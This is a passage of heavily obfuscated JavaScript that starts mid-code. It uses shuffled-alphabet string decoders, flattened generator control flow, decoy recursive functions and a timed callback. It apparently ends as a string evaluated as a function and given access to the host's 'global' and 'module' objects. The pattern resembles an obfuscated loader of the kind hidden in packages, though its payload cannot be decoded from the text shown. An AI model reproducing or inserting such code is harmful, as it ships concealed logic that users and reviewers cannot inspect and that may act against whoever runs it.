kfjeHiQ}}}YiAgwGp()}}))}KrzfgbY(F7aNxj?.on(GHUBmh2(bpH0TT[0x84]),()=>{return TSZiejY(GHUBmh2(bpH0TT[0x83]))}),NOe5Z_?.on(GHUBmh2(bpH0TT[0x84]),(...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"C349~A*G&IFu,8xlBLnWY>[#+\\\"ceh%o=V:E!7vSN`w.p$f5kD)OZH@Rd_/y<JQaizsj?6P2t}|K(X]0T^m1bM{;Uqrg\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x7b]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x85]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x85]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x85]]++){kukJ6QL[bpH0TT[0x86]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x85]]]);if(kukJ6QL[bpH0TT[0x86]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x86]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x86]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x7b]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x7b]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[0x7b]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x7b]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function WWMHdM(...kukJ6QL){var WWMHdM,kfjeHiQ;function*bdwxFWk(kfjeHiQ,bdwxFWk,BHKeCJ={Yj58H5:{}}){while(kfjeHiQ+bdwxFWk!==0xd8)with(BHKeCJ.sLdRjx||BHKeCJ)switch(kfjeHiQ+bdwxFWk){default:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]]);case 0x73:case-0x2:case-0x98:KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.ZL_IWO,kfjeHiQ+=0x179,bdwxFWk+=-0x9);break;case 0xb4:case 0x4a:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0x5a,0xb7],kukJ6QL[bpH0TT[kfjeHiQ+0xaa]]=bpH0TT[kfjeHiQ+0xa7]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xa6]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=-0x68);break}else{KrzfgbY(BHKeCJ.sLdRjx=BHKeCJ.Yj58H5,kfjeHiQ+=-0x3a,bdwxFWk+=0x73);break}case 0xed:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]];case kfjeHiQ!=-0x16d&&kfjeHiQ- -0xd5:case 0x8b:case-0xe6:KrzfgbY([BHKeCJ.Yj58H5.Cc9rUI,BHKeCJ.Yj58H5.Dty7ge]=[0xb8,0x56],BHKeCJ.sLdRjx=BHKeCJ.wELD8_w,bdwxFWk+=-0x9);break}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0xa6,0x15a).next().value);if(WWMHdM){return kfjeHiQ}}return TSZiejY(WWMHdM(0x200))}),rTggKz?.on(GHUBmh2(bpH0TT[0x84]),XO0Dglr),YiAgwGp())}if(NLKUtM>bpH0TT[0x0]&&!eTifti1(QS0tXlx(0x201))(NLKUtM)){eTifti1(QS0tXlx(0x202))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"Gir.F}>huv/m?3{`$[N@#Zy(t2*9Qc^0KqYaHELD:IC=s)BPSJknW+d%MbgoTpX81AR!eVU<_7lfj];5|,~\\\"&6z4xOw\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x87]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x87]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x4c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x4c]]=kukJ6QL[bpH0TT[0x87]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x4c]]+=kukJ6QL[bpH0TT[0x87]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x4c]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x4c]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x4c]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x4c]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function kfjeHiQ(...kukJ6QL){var kfjeHiQ,bdwxFWk;function*QS0tXlx(bdwxFWk,QS0tXlx,BHKeCJ={VgPjPAo:{}}){while(bdwxFWk+QS0tXlx!==-0x9c)with(BHKeCJ.YSO_Mj||BHKeCJ)switch(bdwxFWk+QS0tXlx){case bdwxFWk- -0x8b:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x61,QS0tXlx+=-0xe4);break;case QS0tXlx- -0x2e:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case 0x26:case BHKeCJ.VgPjPAo.cJKDbDA+-0xa7:[BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[-0xb6,0x90,-0xf2];return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x11b]]];case-0xbb:default:case 0xee:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case BHKeCJ.VgPjPAo.cJKDbDA+-0x125:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x82]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case-0xc5:KrzfgbY([BHKeCJ.VgPjPAo.cJKDbDA,BHKeCJ.VgPjPAo.jPMFKc,BHKeCJ.VgPjPAo.HLXijgj]=[0x4a,-0x57,-0x4f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0xde]]]===bpH0TT[bdwxFWk+0xe7]){KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0x5c,QS0tXlx+=-0x72);break}else{KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=0xce,QS0tXlx+=-0x86);break}case-0x13:case 0x40:case 0xc1:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=-0x3a);break;case-0x5:return kfjeHiQ=!0x0,l2ZVTf[kukJ6QL[bpH0TT[bdwxFWk+0x9e]]];case QS0tXlx!=0xc5&&QS0tXlx!=0xe5&&QS0tXlx-0x4:case 0x47:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.VgPjPAo,bdwxFWk+=-0xdf,QS0tXlx+=0x138);break;case bdwxFWk- -0xe5:KrzfgbY(BHKeCJ.YSO_Mj=BHKeCJ.QUePxi,bdwxFWk+=-0xda,QS0tXlx+=-0xcc);break}}KrzfgbY(kfjeHiQ=void 0x0,bdwxFWk=QS0tXlx(-0xde,0x19).next().value);if(kfjeHiQ){return bdwxFWk}}if(QS0tXlx(0x203)in rbQu5E){bdwxFWk()}function bdwxFWk(){var kukJ6QL=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x6],kukJ6QL[bpH0TT[0xd]]={});if(kukJ6QL[bpH0TT[0xc]].length!==kukJ6QL[bpH0TT[0x0]].length+kukJ6QL[bpH0TT[0x1]].length)return bpH0TT[0x2b];return WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],bpH0TT[0x0],bpH0TT[0x0],bpH0TT[0x0],kukJ6QL[bpH0TT[0xd]])},bpH0TT[0x6]),WWMHdM;KrzfgbY(WWMHdM=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x11],kukJ6QL[bpH0TT[0xd]]=bpH0TT[0x2b]);if(kukJ6QL[bpH0TT[0x27]]>=kukJ6QL[bpH0TT[0xc]].length)return bpH0TT[0x41];if(kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]!==bpH0TT[0xa])return kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]];if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]&&kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])||WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]=kukJ6QL[bpH0TT[0xd]];return kukJ6QL[bpH0TT[0xd]]},bpH0TT[0x11]),eTifti1(QS0tXlx(0x204)).log(kukJ6QL))}PpZ9lI[kfjeHiQ(0x205)+bpH0TT[0x88]](bpH0TT[0x89])},NLKUtM*bpH0TT[0x4c]*bpH0TT[0x8a])}})};const nuCEl0i=mKNLEK[bpH0TT[0x0]](tVBaMW(0x206))[tVBaMW(0x207)]();eTifti1(tVBaMW(0x208))(function(){function mKNLEK(mKNLEK){var kukJ6QL=\"DHiOE*F4yeUzCM/3$?vS#pgtYmc>u+L25Q{Ba~j_8V|[Aho0(<9kJ`!Nf&s;@GdWR\\\"KIXnZxbql6rwT.^7},%)1]=:P\",tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),nuCEl0i=tVBaMW.length,l2ZVTf=[],Sq77NG=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<nuCEl0i;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],Sq77NG|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf.push(Sq77NG&bpH0TT[0x3]),Sq77NG>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){l2ZVTf.push((Sq77NG|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(l2ZVTf)}function kukJ6QL(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=mKNLEK(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}nuCEl0i[tVBaMW(0x209)]({[tVBaMW(0x20a)]:kukJ6QL(0x20b)})},0x64)})(eTifti1(Xv6bUb(0x20c)));")({get"nHgetyw"(){return global},get"nDDJ0ez"(){return module},set"nDDJ0ez"(bi4C_al){return module=bi4C_al}});;